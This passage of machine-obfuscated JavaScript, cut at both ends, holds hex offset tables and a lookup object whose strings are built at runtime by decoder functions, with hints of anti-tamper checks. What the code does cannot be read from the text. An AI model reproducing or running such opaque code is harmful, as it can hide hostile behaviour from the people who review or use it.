:0x53f,p4:0x75f,p5:0x729,p6:0x6bd,p7:0x64e,p8:0x453,p9:0x48d,ph:0x68f,pt:0xaf0,pA:0x7f4,pe:0x842,pW:0xa19,pQ:0xa9f,pl:0x3d6,pO:0x36a,pa:0x7a6,pk:0x507,pG:0x7b1},vv={t:0xdd,A:0x283,e:0x1aa,l:0x1c8},vL={t:0x968,A:0x406,e:0x51a,l:0x673,O:0x69e},vw={t:0x32d,A:0xb2,e:0x1ec,l:0x359,O:0x13d},vN={t:0x99,A:0xb5,e:0x15,l:0xd1},vD={t:0x1b6,A:0x55,e:0x105,l:0x100},vG={t:0x79,A:0x5e7,e:0x6d,l:0x12c},vk={t:0x8ca,A:0x75b,e:0xb5a,l:0x93e,O:0x6e2,a:0x114,k:0x34d,G:0x1a0,D:0x2fd,N:0x2b4,s:0x55,P:0x267,c:0x195,B:0xb4,S:0x70,w:0x1d2,r:0xc8,L:0x27c,F:0x2ae,v:0x23e,p:0x21d,R:0x314,I:0x5a7,d:0x63c,b:0x468,X:0x58d,f:0x53d,y:0x383,z:0x795,x:0x5a0,K:0x287,i:0x3d1,J:0x17a,o:0x1bd,E:0x14a,u:0x332,C:0x3db,H:0x2de,U:0x1ed,j:0x142},vW={t:0x68,A:0x8b,e:0x1d0,l:0x95},ve={t:0xab,A:0x1f0,e:0x4a,l:0x54d},vt={t:0x128,A:0x56,e:0x92,l:0x5be},vh={t:0x6a6,A:0x908,e:0x899,l:0x888,O:0x785,a:0x5f2,k:0x538,G:0x6c5,D:0x45e,N:0x338,s:0x22c,P:0x12c,c:0xea,B:0x1c8,S:0x84,w:0x430,r:0x46b,L:0x3af,F:0x5d2,v:0x28e,p:0x84a,R:0x80b,I:0x943,d:0x58a,b:0x7ef,X:0x337,f:0x175,y:0x85,z:0x324,x:0x1fa,K:0x689,i:0x438,J:0x3d4,o:0x5d8,E:0x3ba,u:0x50,C:0x292,H:0x98,U:0xf3,j:0x127,Z:0x2a1,Y:0x76,V:0x1f8,M:0x4c1,T:0x118,n:0x233,m:0x7f,g:0x8c,q:0x18f,h0:0x2a5,h1:0x2e3,h2:0x300,h3:0x238,h4:0x4b,h5:0x69,h6:0x2c5,h7:0x2f,h8:0x1,h9:0xf8,hh:0x28c,ht:0x207,hA:0x67e,he:0x47b,hW:0x73d,hQ:0x4cc,hl:0x401,hO:0x5cc,ha:0x3cc,hk:0x282,hG:0x3b7,hD:0x873,hN:0x5b3,hs:0x3bd,hP:0x383,hc:0x748,hB:0xb9,hS:0x15a,hw:0x141,hr:0x2d2,hL:0x40c,hF:0x505,hv:0x4a9,hp:0x2a8,hR:0x1cc,hI:0x1c2,hd:0x270,hb:0x25c,hX:0xe9,hf:0x38,hy:0x17,hz:0x7f0,hx:0x7ce,vt:0xae7,vA:0x80d,ve:0x86e,vW:0x713,vQ:0x4d7,vl:0x263,vO:0x61a,va:0x464,vk:0xa45,vG:0x7ed,vD:0x5fe,vN:0x71b,vs:0x5ec,vP:0x50e,vc:0x59d,vB:0x648,vS:0x73f,vw:0x791},v8={t:0xd,A:0x376,e:0x121,l:0x152},v7={t:0xa1,A:0x182,e:0xb8,l:0x102},v6={t:0xa8,A:0x18b,e:0x163,l:0x4e5},v5={t:0x68,A:0x9e,e:0xbd,l:0x1bb},v4={t:0x63b,A:0x641,e:0x5f8,l:0x543,O:0x688,a:0x270,k:0x3a1,G:0x138,D:0x4e5,N:0x396,s:0x906,P:0x9f8,c:0x505,B:0x820,S:0x79c,w:0x520,r:0x2b6,L:0x2c9,F:0x4a2,v:0x1fe,p:0x6e6,R:0x77b,I:0x8a9,d:0x6d1,b:0x8cb,X:0x2b7,f:0x1d3,y:0xb7,z:0x350,x:0xc0,K:0x103,i:0x24,J:0x69,o:0x1fe,E:0x225,u:0x531,C:0x57c,H:0x641,U:0x3c7,j:0x775,Z:0xbe,Y:0x23b,V:0xf8,M:0x35b,T:0x494,n:0x6f4,m:0x957,g:0x6e2,q:0x8f1,h0:0x4d1,h1:0x12,h2:0x84,h3:0x30f,h4:0x81,h5:0x25c,h6:0x255,h7:0x2fa,h8:0x508,h9:0x165,hh:0x424,ht:0x21a,hA:0xb2,he:0xfa,hW:0x22c,hQ:0x1cd,hl:0x5ee,hO:0x324,ha:0x339,hk:0x533,hG:0x237,hD:0x113,hN:0x2ab,hs:0x398,hP:0x28b,hc:0x105,hB:0x28d,hS:0x649,hw:0x3e2,hr:0x6b6,hL:0x410,hF:0x1d9,hv:0x293,hp:0x61,hR:0x4c0,hI:0x78,hd:0x373,hb:0xf6,hX:0x26a,hf:0xdd,hy:0x60,hz:0x19d,hx:0x63,v5:0x57,v6:0xc4,v7:0x30e,v8:0x294,v9:0x3b6,vh:0x380,vt:0x18b,vA:0x2f,ve:0x116,vW:0xb0,vQ:0xd6,vl:0x172,vO:0x368,va:0x2c7,vk:0xb9,vG:0x268,vD:0x484,vN:0x1eb,vs:0x10d,vP:0x337,vc:0x159,vB:0x8},v3={t:0x26d,A:0x26f,e:0xe,l:0x2aa,O:0x2d7,a:0x158,k:0x77,G:0x212,D:0x7c,N:0x207,s:0x293,P:0x3af,c:0x332,B:0x9b,S:0x142,w:0x3fb,r:0x5fa,L:0x443,F:0x7b0,v:0x3c5,p:0x5be,R:0x56c,I:0x5e2,d:0x553,b:0x4ef,X:0x1fb,f:0x405,y:0x3e2,z:0x47e,x:0x1b5,K:0x252,i:0x4c5,J:0x452,o:0x236,E:0x42c,u:0x138,C:0x117,H:0x3c3,U:0x110,j:0x11c,Z:0x434,Y:0x513,V:0x607,M:0x788,T:0x73c,n:0x699,m:0x68c,g:0x412,q:0x5c0,h0:0x4e6,h1:0x109,h2:0x4ac,h3:0x4be,h4:0x3bb,h5:0x174,h6:0x6ec,h7:0x830,h8:0x72e,h9:0x979,hh:0x7ba,ht:0x691,hA:0x1c6,he:0x31f,hW:0x3de,hQ:0x60b,hl:0x5a2,hO:0x5e1,ha:0x6fa,hk:0x8a2,hG:0x188,hD:0xb3,hN:0x14a,hs:0x105,hP:0x88,hc:0x7d9,hB:0x92a,hS:0x6cc,hw:0xa7d,hr:0x8d1,hL:0x4b5,hF:0x615,hv:0x4b7,hp:0x728,hR:0x817,hI:0x5c2,hd:0x5e9,hb:0x769,hX:0x5ab,hf:0x834,hy:0x95a,hz:0x9d2,hx:0x8e8,v4:0xbc8,v5:0xa38,v6:0x305,v7:0x46b,v8:0x1a0,v9:0x177,vh:0xf9,vt:0xb4,vA:0xd,ve:0x1b2,vW:0xc0,vQ:0x256,vl:0xa6e,vO:0xabd,va:0x9bf,vk:0x9e4,vG:0xa04,vD:0x396,vN:0x8e6,vs:0x4db,vP:0x4d6,vc:0x631,vB:0x409,vS:0x545,vw:0x48f,vr:0x357,vL:0x1a3,vF:0x2a2,vv:0x4f,vp:0x260,vR:0x89,vI:0x381,vd:0x5c6,vb:0x887,vX:0x4e9,vf:0x592,vy:0x4ce,vz:0x3ae,vx:0x318,vK:0x2a8,vi:0xc2,vJ:0x7d4,vo:0x3dc,vE:0x803,vu:0x5f6,vC:0x6c7,vH:0x1d8,vU:0x1ba,vj:0x211,vZ:0x3df,vY:0x26f,vV:0x2c2,vM:0x9,vT:0x73,vn:0x273,vm:0x3c7,vg:0x6e6,vq:0xb1b,p0:0xb77,p1:0xa7f,p2:0x8d1,p3:0x9d5,p4:0x7d3,p5:0x6a5,p6:0x6f1,p7:0x9e1,p8:0xa34,p9:0x7fb,ph:0xa9d,pt:0x997,pA:0x96d,pe:0x9e5,pW:0x6d7,pQ:0x938,pl:0x809,pO:0x86f,pa:0xc79,pk:0x980,pG:0x712,pD:0x9c0,pN:0x8ea,ps:0x282,pP:0x5c,pc:0xf4,pB:0x2a7,pS:0x936,pw:0x8ec,pr:0x785,pL:0x875,pF:0x679,pv:0x7da,pp:0x6af,pR:0x4cc,pI:0x2e8,pd:0x525,pb:0x8f3,pX:0xaad,pf:0x8f0,py:0x9cd,pz:0x9a9,px:0x2f1,pK:0x33b,pi:0x14e,pJ:0x18f,po:0x76,pE:0x4d,pu:0x264,pC:0x4b,pH:0x298,pU:0x208,pj:0x912,pZ:0x8cb,pY:0x580,pV:0x6ba,pM:0x933,pT:0x1e3,pn:0x2d8,pm:0x380,pg:0x3f7,pq:0x606,R0:0x4b6,R1:0x32e,R2:0x4ae,R3:0x37f,R4:0x655,R5:0xab6,R6:0x7f9,R7:0x82f,R8:0x8ee,R9:0x74b,Rh:0x99f,Rt:0x5d9,RA:0x5d1,Re:0x79f,RW:0x260,RQ:0x2ec,Rl:0x6a,RO:0x55,Ra:0x5f,Rk:0xa9c,RG:0x924,RD:0x936,RN:0x7bb,Rs:0xa26,RP:0x665,Rc:0x764,RB:0x550,RS:0x9ec,Rw:0x5b9,Rr:0x7cb,RL:0x824,RF:0xaa7,Rv:0x842,Rp:0x4db,RR:0x30b,RI:0x9a,Rd:0x270,Rb:0xb,RX:0x906,Rf:0x868,Ry:0xaa7,Rz:0x99c,Rx:0x804},FM={t:0x2e,A:0x5e6,e:0x11e,l:0x169},FV={t:0x1a5,A:0xa8,e:0x19e,l:0x568},FY={t:0x75,A:0xac,e:0x189,l:0x6a9},FZ={t:0xc7,A:0x132,e:0xd1,l:0x1ec},FJ={t:0x191,A:0x17,e:0x450,l:0x267,O:0x63,a:0x5cb,k:0x73c,G:0x703,D:0x5ef,N:0x5c9,s:0x45,P:0x27a,c:0x97,B:0x182,S:0x1e1,w:0x2b3,r:0x30a,L:0x3ac,F:0x53c,v:0x453,p:0x2fd,R:0xdd,I:0xc1,d:0x293,b:0x1ae,X:0x124,f:0x51,y:0x46,z:0x2e3,x:0xde,K:0x9c,i:0xb7,J:0x37d,o:0x177,E:0x507,u:0x6c6,C:0x38e,H:0x513,U:0x624,j:0x146,Z:0xda,Y:0xe4,V:0x1be,M:0xc4,T:0x46a,n:0x568,m:0x36d,g:0x3d9,q:0x24f,h0:0x4e,h1:0x1e2,h2:0xb3,h3:0x12a,h4:0x439,h5:0x3cc,h6:0x573,h7:0x28a,h8:0x3d9,h9:0x633,hh:0x564,ht:0x47a,hA:0x810,he:0x6e7,hW:0x5b9,hQ:0x62f,hl:0x4b9,hO:0x64a,ha:0x334,hk:0x273,hG:0x19c,hD:0x397,hN:0x3f3,hs:0x272,hP:0x25,hc:0x206,hB:0xa6,hS:0x109,hw:0x129,hr:0x115,hL:0x50,hF:0xc7,hv:0x2a6,hp:0x1a9,hR:0x71f,hI:0x4a1,hd:0x944,hb:0x68f,hX:0x840,hf:0x251,hy:0x297,hz:0x31,hx:0x269,Fo:0x119,FE:0x2ab,Fu:0x13d,FC:0x415,FH:0x276,FU:0x2e8,Fj:0x1eb,FZ:0x125,FY:0x31,FV:0x80,FM:0x141},Fz={t:0x11e,A:0x3a,e:0x166,l:0xd6},Ff={t:0x56,A:0x45,e:0xd8,l:0x5e9},FR={t:0x68e,A:0x3d8,e:0x291,l:0x140,O:0x238,a:0x521,k:0x745,G:0x5b3,D:0x922,N:0x7b7,s:0x2a8,P:0x314,c:0x51c,B:0x409,S:0x52f,w:0x14c,r:0x37a,L:0x4dd,F:0x489,v:0x29e,p:0x4bc,R:0x570,I:0x64c,d:0x5ff,b:0x431,X:0x77d,f:0x93b,y:0x506,z:0x4b9,x:0x741,K:0x7c1,i:0x589,J:0x575,o:0x52a,E:0x623,u:0x4d4,C:0x769,H:0x92c,U:0x723,j:0x8d6,Z:0x551,Y:0x6f2,V:0x63e,M:0x5ba,T:0x801,n:0x483,m:0x6ec,g:0x386,q:0x689,h0:0x5cd,h1:0x7aa,h2:0x6fc,h3:0x6d6,h4:0x83b,h5:0x7ac,h6:0x561,h7:0x804,h8:0x58d,h9:0xacb,hh:0x65e,ht:0x706,hA:0x4a2,he:0x69e,hW:0x820,hQ:0x58b,hl:0x37d,hO:0x1f1,ha:0x72,hk:0x161,hG:0x145,hD:0x11,hN:0x79,hs:0x256,hP:0x1b4,hc:0x19b,hB:0x7b6,hS:0x980,hw:0x8e7,hr:0x9a5,hL:0x75e,hF:0x3ca,hv:0x39f,hp:0x7c1,hR:0x65f,hI:0x6a5,hd:0x40b,hb:0x508,hX:0x7ab,hf:0x699,hy:0x948,hz:0x9b9,hx:0xc00,FI:0x6dd,Fd:0x97e,Fb:0x813,FX:0x7f0,Ff:0x873,Fy:0x7f7,Fz:0x747,Fx:0xa3c,FK:0xa20,Fi:0x9d9,FJ:0x7a2,Fo:0x933,FE:0x35e,Fu:0x6d7,FC:0x333,FH:0x384,FU:0x5bd,Fj:0x862,FZ:0x6fa,FY:0x6b9,FV:0x6a8,FM:0x538,FT:0x829,Fn:0x6c6,Fm:0x53d,Fg:0x7ee,Fq:0x8c5,v0:0x991,v1:0xa4d,v2:0x952,v3:0x902,v4:0x91e,v5:0xa60,v6:0x94e,v7:0x781,v8:0x9ba,v9:0x815,vh:0x515,vt:0x4ef,vA:0x4c0,ve:0x624,vW:0x512,vQ:0x264,vl:0x5a2,vO:0x75d,va:0x6c4,vk:0x619,vG:0x3fe,vD:0x267,vN:0x32a,vs:0x63a,vP:0x4,vc:0x27d,vB:0x244,vS:0xee,vw:0x325,vr:0x507,vL:0x2ff,vF:0x45e,vv:0x309,vp:0x39f,vR:0x5a7,vI:0x8dd,vd:0x983,vb:0xabe,vX:0x81b,vf:0x49,vy:0x5,vz:0x28,vx:0x287,vK:0x174,vi:0x723,vJ:0x666,vo:0x488,vE:0x4fc,vu:0x6ec,vC:0x86a,vH:0xa0e,vU:0x8de,vj:0x823,vZ:0x709,vY:0x830,vV:0x7c0,vM:0x5d7,vT:0x6b0,vn:0x61f,vm:0x41b,vg:0x4e9,vq:0x726,p0:0x695,p1:0x655,p2:0x6a3,p3:0x627,p4:0x669,p5:0x567,p6:0x82f,p7:0x664,p8:0x9c4,p9:0x94a,ph:0x81b,pt:0x8e6,pA:0xbe0,pe:0xa21,pW:0x84c,pQ:0x92d,pl:0x76c,pO:0x83f,pa:0x7fc,pk:0x7a7,pG:0x69c,pD:0x3b2,pN:0x229,ps:0x563,pP:0x1f4,pc:0x2fd,pB:0x199,pS:0x8d,pw:0x7,pr:0x205,pL:0x1fb,pF:0x36b,pv:0x3ae,pp:0x17d,pR:0x5e9,pI:0x2ad,pd:0xd3,pb:0x112,pX:0x119,pf:0x586,py:0x36d,pz:0x63e,px:0x642,pK:0x4f4,pi:0x94d,pJ:0x6aa,po:0xca,pE:0x1d7,pu:0x248,pC:0x165,pH:0x6dd,pU:0x556,pj:0x5f1,pZ:0x6b1,pY:0x36d,pV:0x6d5,pM:0x580,pT:0x96d,pn:0x831,pm:0x788,pg:0x75,pq:0x192,R0:0x31a,R1:0x204,R2:0x77,R3:0x135,R4:0x59,R5:0xa9,R6:0x115,R7:0x109,R8:0x4f2,R9:0x2fa,Rh:0x415,Rt:0x2e4,RA:0xf2,Re:0x247,RW:0x19f,RQ:0x146,Rl:0xea,RO:0x326},LV={t:0x106,A:0x5dc,e:0x14b,l:0x11d},LY={t:0x3c,A:0x230,e:0x133,l:0x1c3},LZ={t:0x75d,A:0x53a,e:0x721,l:0x952,O:0x4e0},LU={t:0x61f,A:0x81f,e:0x770,l:0x554,O:0x7b0},LC={t:0x7e7,A:0x637,e:0x5c2,l:0x532,O:0x74a},LE={t:0x4dd,A:0x58c,e:0x5e8,l:0x372,O:0x774},LJ={t:0x379,A:0x437,e:0x6ec,l:0x23d,O:0x31a},LK={t:0x308,A:0x548,e:0x1a0,l:0x4c3,O:0x563},LI={t:0x15a,A:0x89,e:0xf5,l:0x44,O:0x2e8},Lr={t:0xb26,A:0xb65,e:0x87f,l:0xbd5,O:0x9c9},LD={t:0x2a,A:0x4df,e:0x22d,l:0x451,O:0x4b8},LO={t:0x237,A:0x747,e:0x491,l:0x203,O:0x440},LQ={t:0x32a,A:0x51c,e:0x337,l:0x78f,O:0x62a},L9={t:0x58,A:0x30,e:0x1ca,l:0x166},L8={t:0x1d2,A:0x58,e:0x1d5,l:0x19b},L7={t:0x502,A:0x16,e:0x1e8,l:0x1aa},L6={t:0x863,A:0x3d1,e:0x87e,l:0x627,O:0x44c,a:0x662,k:0x61b,G:0x39e,D:0x63f,N:0x3bb,s:0x546,P:0x3e1,c:0x542,B:0x69c,S:0x83d,w:0x5ba,r:0x5a4,L:0x5e3,F:0x46d,v:0x6af,p:0x2fc,R:0x1c1,I:0x1b3,d:0x580,b:0x423,X:0x369,f:0x228,y:0x364,z:0xe4,x:0x3ce,K:0x3fa,i:0x14c,J:0x3ee,o:0x1e6,E:0x63,u:0x643,C:0x722,H:0x832,U:0x692,j:0x6d0,Z:0x97,Y:0x57d,V:0x364,M:0x5b0,T:0x335,n:0x109,m:0x386,g:0x174,q:0xac,h0:0x19c,h1:0x954,h2:0x8e2,h3:0x96a,h4:0x8fb,h5:0x95e,h6:0x711,h7:0x5b9,h8:0x760,h9:0x4e8,hh:0x7f0,ht:0x6ff,hA:0x4e0,he:0x620,hW:0x82b,hQ:0x69d,hl:0x265,hO:0x5c,ha:0x1c7,hk:0x8a,hG:0x172,hD:0x554,hN:0x734,hs:0x485,hP:0x390,hc:0x496,hB:0x535,hS:0x4aa,hw:0x472,hr:0x2c8,hL:0x377,hF:0x3,hv:0x344,hp:0x1c7,hR:0x2d6,hI:0x7e,hd:0x73c,hb:0x81e,hX:0x4c1,hf:0x5ee,hy:0x750,hz:0x496,hx:0x73,L7:0x1bd,L8:0x470,L9:0x27e,Lh:0x5b7,Lt:0x617,LA:0x8cc,Le:0x627,LW:0x42e,LQ:0x580,Ll:0x1a8,LO:0x3b4,La:0x2c5,Lk:0x58c,LG:0x231,LD:0x4bf,LN:0x402,Ls:0x239,LP:0x504,Lc:0x2f5,LB:0x719,LS:0x71a,Lw:0x51d,Lr:0x2f6,LL:0x3a0,LF:0x316,Lv:0x206,Lp:0x60e,LR:0x4b6,LI:0x477,Ld:0x6dc,Lb:0x627,LX:0x846,Lf:0xa63,Ly:0xaf1,Lz:0x7a1,Lx:0x8f3,LK:0x634},L5={t:0x516,A:0x2ba,e:0x38c,l:0x5da,O:0x13f,a:0x24c,k:0x1d0,G:0x461,D:0x688,N:0x295,s:0x4f8,P:0x6b6,c:0x8c8,B:0x77d,S:0x4cb,w:0x89f,r:0x787,L:0x7b8,F:0x796,v:0x5a7,p:0x146,R:0x133,I:0x21b,d:0xbb,b:0x1f6,X:0x26b,f:0x2ed,y:0xdf,z:0x1f2,x:0x47,K:0x36c,i:0x2a4,J:0x11d,o:0x365,E:0x136,u:0x6b,C:0xbf,H:0x10a,U:0x15e,j:0x316,Z:0x90,Y:0x1d4,V:0x2ad,M:0x204,T:0x252,n:0xf6,m:0x10,g:0x1d7,q:0x188,h0:0x4e,h1:0x466,h2:0x545,h3:0x2d7,h4:0x43b,h5:0x371,h6:0x7d,h7:0x1f4,h8:0x0,h9:0x463,hh:0x20,ht:0x36e,hA:0x32d,he:0x159,hW:0x358,hQ:0x94,hl:0xe0,hO:0x569,ha:0x389,hk:0x355,hG:0x24d,hD:0x1ec,hN:0x22d,hs:0x93,hP:0xc4,hc:0xcd},rz={t:0x1e5,A:0x1b7,e:0x76,l:0x32a},rf={t:0xb,A:0xcd,e:0xb8,l:0x117},rb={t:0xf8,A:0x11a,e:0x2e,l:0xcf},rd={t:0xb8,A:0x199,e:0xde,l:0x1ce},rI={t:0x242,A:0x167,e:0x73,l:0x2e3,O:0xfc,a:0x192,k:0x365,G:0x50,D:0xdf,N:0xf4,s:0x1b2,P:0xf,c:0x13f,B:0x2a4,S:0xac,w:0x710,r:0x301,L:0x409,F:0x478,v:0x531,p:0x376,R:0x5ee,I:0x596,d:0x4ec,b:0x3f1,X:0xd3,f:0x160,y:0x5d,z:0x19b,x:0xe6,K:0x52d,i:0x48a,J:0xb5,o:0x3ce,E:0x33d,u:0x297,C:0x21,H:0x1e8,U:0x28d,j:0xb,Z:0x4ef,Y:0x3fe,V:0x5a2,M:0x512,T:0x29c,n:0x490,m:0x2d3,g:0x50d,q:0x2a5,h0:0x540,h1:0xbf,h2:0x350,h3:0x2c,h4:0x302,h5:0x274},wU={t:0x1e7,A:0x1aa,e:0x4c,l:0x26b,O:0x9b},wE={t:0x1a9,A:0x459,e:0x1ca,l:0x131,O:0x28b},wJ={t:0x380,A:0x431,e:0x3d2,l:0x16d,O:0xc4},wK={t:0xa0,A:0xc9,e:0x20c,l:0x13,O:0x129},wz={t:0x752,A:0x5ed,e:0x3e9,l:0x632,O:0x8c3},wb={t:0x9cc,A:0x9a4,e:0x947,l:0x871,O:0x76b},wr={t:0x71,A:0x15e,e:0x143,l:0x142},l={'RJdou':function(X,f){return X(f);},'aKZhT':Q3(vT.t,vT.A,vT.e,vT.l,vT.O)+'e','okOUV':function(X,f){return X+f;},'QcpCq':Q4(vT.a,vT.k,vT.G,vT.D,vT.N),'TFHpv':function(X,f){return X<=f;},'GlGIW':function(X,f){return X!==f;},'uOuLa':function(X,f){return X+f;},'fLkpt':function(X,f){return X===f;},'drMsH':Q4(vT.s,vT.P,vT.c,vT.B,-vT.S),'bptxJ':Q3(vT.w,vT.r,vT.L,vT.F,vT.v),'Jjghg':Q5(vT.p,vT.R,vT.I,vT.d,vT.b),'PFjmM':Q4(vT.X,vT.f,vT.y,vT.z,vT.x)+Q4(vT.K,vT.i,vT.J,vT.o,vT.E),'OlJjk':function(X){return X();},'vXHRc':Q6(vT.u,vT.C,vT.H,vT.U,vT.j)+'r','DBhOa':function(X,f){return X(f);},'bqGAh':function(X){return X();},'Sfopm':function(X,f){return X===f;},'YGgLo':Q3(vT.Z,vT.Y,vT.V,vT.M,vT.T),'HNbAi':function(X,f){return X===f;},'vuEiD':Q3(vT.n,vT.m,vT.g,vT.q,vT.h0),'fqurn':Q7(vT.h1,vT.h2,-vT.h3,-vT.h4,vT.h5),'Ewwao':function(X,f){return X+f;},'pXczc':Q5(vT.h6,vT.h7,vT.h8,vT.h9,vT.hh),'AbFvW':Q3(vT.ht,vT.hA,vT.he,vT.hW,vT.hQ),'WClvi':Q5(vT.hl,vT.hO,vT.ha,vT.hk,vT.hG)+Q5(vT.hD,vT.hN,vT.hs,vT.hP,vT.hc)+'t','iXpqs':function(X,f){return X+f;},'EtPQG':Q7(vT.hB,vT.hS,vT.hw,vT.hr,vT.hL)+Q5(vT.hF,vT.hv,vT.hp,vT.hR,vT.hI)+Q7(-vT.hd,-vT.hb,vT.hX,vT.hf,-vT.hy)+Q7(vT.hz,vT.hx,vT.vn,vT.vm,vT.vg)+Q4(vT.vq,vT.p0,vT.p1,vT.p2,vT.p3)+Q4(vT.p4,vT.p5,vT.p6,vT.p7,vT.p8)+Q4(vT.p9,vT.ph,vT.pt,vT.pA,vT.pe)+Q7(vT.pW,vT.pQ,vT.pl,vT.pO,vT.pa)+Q4(vT.pk,vT.pG,vT.vn,vT.pD,vT.pN)+Q5(vT.ps,vT.pP,vT.pc,vT.pB,vT.pS)+Q4(vT.pw,vT.pr,vT.pL,vT.pF,vT.pv)+Q4(-vT.pp,vT.pR,vT.pI,vT.pd,vT.pk)+Q7(-vT.pb,vT.pX,-vT.pf,-vT.py,vT.pz)+Q3(vT.px,vT.pK,vT.pi,vT.pJ,vT.pA)+Q4(vT.po,vT.pE,vT.pu,vT.pC,vT.pH)+Q3(vT.pU,vT.pj,vT.pZ,vT.pY,vT.pV)+Q3(vT.pM,vT.pT,vT.pn,vT.pm,vT.pg)+'h=','XTADB':Q5(vT.pq,vT.R0,vT.R1,vT.R2,vT.R3)+Q7(vT.R4,vT.R5,vT.R6,vT.R7,vT.R8),'skfNG':function(X,f){return X===f;},'ywYte':Q7(-vT.R9,vT.Rh,-vT.Rt,vT.RA,vT.Re),'cUDUf':Q4(vT.RW,vT.RQ,-vT.pz,vT.Rl,-vT.RO),'KxzNk':Q4(vT.Ra,vT.Rk,vT.RG,vT.RD,vT.RN),'vQvpx':Q5(vT.Rs,vT.RP,vT.Rc,vT.RB,vT.RS),'UOKbs':Q6(vT.Rw,vT.Rr,vT.RL,vT.RF,vT.Rv),'qSYPN':Q3(vT.Rp,vT.RR,vT.RI,vT.Rd,vT.Rb),'YvEYj':Q6(vT.RX,vT.Rf,vT.Ry,vT.Rz,vT.Rx),'WoJhd':Q4(vT.RK,vT.hb,vT.Ri,vT.RJ,vT.Ro),'pvcLv':function(X,f){return X===f;},'tjIAv':Q5(vT.RE,vT.Ru,vT.RC,vT.RH,vT.RU),'lmdJi':Q7(vT.Rj,vT.RZ,vT.RY,vT.RV,vT.RM),'CfytM':Q7(vT.RT,-vT.Rn,vT.Rm,-vT.Rg,-vT.Rq),'sHaUS':Q5(vT.I0,vT.I1,vT.I2,vT.I3,vT.I4)+Q3(vT.I5,vT.I6,vT.I7,vT.I8,vT.I9)+'+$','LUdiD':function(X,f){return X(f);},'OfTAX':function(X,f){return X+f;},'sUitS':Q3(vT.Ih,vT.It,vT.IA,vT.Ie,vT.IW)+Q3(vT.IQ,vT.Il,vT.IO,vT.Ia,vT.Ik)+Q7(-vT.IG,vT.ID,vT.IN,vT.Is,-vT.IP)+Q7(vT.Ic,vT.IB,vT.IS,vT.Iw,vT.Ir),'bNspV':Q4(vT.IL,vT.IF,vT.Iv,-vT.Ip,-vT.IR)+Q3(vT.II,vT.Id,vT.Ib,vT.IX,vT.If)+Q5(vT.Iy,vT.Iz,vT.Ix,vT.IK,vT.Ii)+Q7(-vT.IJ,-vT.Io,vT.IE,vT.Iu,vT.IC)+Q5(vT.IH,vT.IU,vT.Ij,vT.IZ,vT.IY)+Q7(vT.IV,vT.IM,vT.IT,vT.In,vT.Im)+'\x20)','iEqqQ':function(X){return X();},'aznuj':Q6(vT.Ig,vT.Iq,vT.d0,vT.d1,vT.d2)+Q7(-vT.d3,-vT.d4,-vT.d5,vT.d6,-vT.d7)+'0','VIUcY':function(X){return X();},'cnSBc':function(X,f){return X==f;},'prwjg':Q6(vT.d8,vT.d9,vT.dh,vT.dt,vT.dA)+Q6(vT.de,vT.dW,vT.dQ,vT.dl,vT.hI)+'d','YlqXV':function(X,f){return X(f);},'LlBqj':function(X,f){return X(f);},'UVxvG':function(X,f){return X+f;},'ZTaOu':Q7(vT.dO,-vT.da,-vT.dk,-vT.dG,-vT.dD)+Q4(vT.dN,vT.ds,vT.dP,vT.dc,vT.dB),'oKiQU':function(X,f){return X*f;},'AVjzX':Q3(vT.dS,vT.dw,vT.dr,vT.dL,vT.dF)+Q5(vT.dv,vT.dp,vT.dR,vT.dI,vT.U)+'g','NDPos':Q3(vT.hF,vT.dd,vT.db,vT.dX,vT.df)+'k','JFtpB':Q5(vT.dy,vT.dz,vT.dx,vT.dK,vT.di)+Q7(-vT.dJ,vT.dE,-vT.du,-vT.dC,vT.dH)+Q7(vT.dU,vT.dj,vT.dZ,vT.dY,vT.dV)+Q7(vT.dM,vT.dT,-vT.dn,-vT.dm,vT.dg),'YjQLj':Q5(vT.dq,vT.b0,vT.b1,vT.b2,vT.b3),'ppPBa':function(X,f){return X===f;},'KtpuP':Q6(vT.b4,vT.b5,vT.b6,vT.b7,vT.b8),'XTQRm':Q7(vT.b9,vT.bh,vT.bt,vT.bA,vT.be),'ejrlc':function(X,f){return X+f;},'OUrgF':function(X){return X();},'vRNFP':Q6(vT.bW,vT.bQ,vT.bl,vT.bO,vT.ba),'neAHP':Q5(vT.bk,vT.bG,vT.bD,vT.bN,vT.bs),'ZrzUQ':Q4(vT.bP,vT.bc,vT.Y,-vT.bB,vT.bS),'zzeQh':Q6(vT.pw,vT.bw,vT.br,vT.bL,vT.bF),'ZoQWc':Q4(vT.bv,vT.bp,vT.bR,vT.bI,vT.bd),'nvQuP':Q3(vT.bb,vT.bX,vT.bf,vT.by,vT.bz)+Q7(vT.Ro,vT.bx,vT.bK,-vT.bi,vT.bJ),'MdFRs':Q3(vT.bo,vT.bE,vT.bu,vT.bC,vT.bH),'WeABk':Q5(vT.bU,vT.bj,vT.bZ,vT.q,vT.bY),'QLwCs':function(X,f){return X<f;},'HggET':Q4(vT.bV,vT.bM,vT.bT,vT.bn,vT.bm),'EIofn':Q4(vT.bg,vT.bq,vT.X0,vT.X1,vT.X2)+Q7(vT.X3,-vT.X4,-vT.X5,-vT.X6,-vT.X7)+'5','pBFBG':function(X,f){return X(f);},'fgQEf':Q4(-vT.X8,vT.X9,vT.Xh,vT.Xt,vT.dA),'lsdNw':Q7(vT.H,vT.XA,vT.Xe,vT.XW,-vT.XQ),'Hfudd':function(X,f,y){return X(f,y);},'VUoBm':function(X){return X();},'emghC':function(X,f,y){return X(f,y);},'USppm':function(X){return X();},'xwsBp':function(X,f){return X(f);},'wWpeR':Q5(vT.Xl,vT.XO,vT.Xa,vT.Xk,vT.XG),'FJIRO':function(X,f){return X(f);},'mSJyB':function(X,f){return X(f);},'GOHSE':function(X,f){return X(f);},'KjcLn':function(X,f){return X(f);},'nwGiA':function(X,f){return X(f);},'AQCDe':function(X,f){return X(f);},'NblKB':Q6(vT.XD,vT.XN,vT.bY,vT.Xs,vT.L)+'on','ROnOD':Q6(vT.XP,vT.Xc,vT.IM,vT.XB,vT.XS)+'i','bkFEN':Q7(-vT.Xw,vT.Xr,vT.XL,-vT.XF,-vT.Xv),'Ylwpd':function(X,f){return X(f);},'WuWrj':Q6(vT.Xp,vT.p5,vT.XR,vT.XI,vT.Xc)+'n','PgtGE':function(X,f){return X==f;},'WAorE':Q5(vT.Xd,vT.Xb,vT.XX,vT.pI,vT.Xf),'ogbCu':function(X,f){return X===f;},'QiEvU':Q4(vT.Xy,vT.Xz,vT.Xx,vT.XK,vT.Xi),'nqtoh':function(X,f){return X(f);},'ruxaM':function(X,f){return X(f);},'QEYbA':function(X,f){return 